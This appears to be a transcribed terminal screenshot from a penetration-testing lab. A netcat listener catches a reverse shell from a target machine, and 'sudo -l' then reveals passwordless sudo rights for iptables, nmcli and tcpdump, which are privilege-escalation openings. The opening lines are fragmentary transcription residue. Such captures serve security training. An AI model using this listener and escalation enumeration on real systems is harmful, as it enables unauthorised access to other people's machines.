 root@penetration: /mnt/c/U
root@penetration: /mnt/c/U
root@penetration: /mnt/c/U
root@penetration: /mnt/c/U
listening on [any] 1113 ...
^C
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# nc -lvpp 1113
invalid local port p
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# nc -lvvp 1113
listening on [any] 1113 ...
192.168.240.133: inverse host lookup failed: Unknown host
connect to [192.168.240.130] from (UNKNOWN) [192.168.240.133] 53488
bash: cannot set terminal process group (1076): Inappropriate ioctl for device
bash: no job control in this shell
[fireman@localhost root]$ sudo -l
sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump
[fireman@localhost root]$